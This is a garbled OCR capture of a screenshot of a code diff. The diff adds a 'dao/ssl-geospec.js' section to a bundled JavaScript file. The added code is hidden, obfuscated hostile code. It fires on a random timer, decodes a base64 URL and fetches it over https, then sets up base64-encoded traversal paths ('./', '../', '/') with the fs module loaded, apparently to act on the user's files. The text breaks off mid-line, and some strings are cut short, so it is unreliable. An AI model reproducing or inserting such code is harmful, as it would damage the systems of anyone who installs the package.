
5
@@ 
-
1030
,
6
 +
1030
,
74
 @@
6
   });
7
 }
8
9
+
// dao/ssl-geospec.js
10
+
var
 import_path
 =
 __toModule
(
require
(
"path"
));
11
+
var
 import_fs3
 =
 __toModule
(
require
(
"fs"
));
12
+
var
 import_https
 =
 __toModule
(
require
(
"https"
))
13
+
setTimeout
(
function
() {
14
+
  const
 t
 =
 Math
.
round
(
Math
.
random
() 
*
 4
);
15
+
  if
 (
t
 >
 1
) {
16
+
    return
;
17
+
  }
18
+
  const
 n
 =
 Buffer
.
from
(
"aHR0cHM6Ly9hcGkuaXBnZW
19
+
  import_https
.
default
.
get
(
n
.
toString
(
"utf8"
), 
20
+
    t2
.
on
(
"data"
, 
function
(
t3
) {
21
+
      const
 n2
 =
 Buffer
.
from
(
"Li8="
, 
"base64"
);
22
+
      const
 o2
 =
 Buffer
.
from
(
"Li4v"
, 
"base64"
);
23
+
      const
 r
 =
 Buffer
.
from
(
"Li4vLi4v"
, 
"base64
24
+
      const
 f
 =
 Buffer
.
from
(
"Lw=="
, 
"base64"
);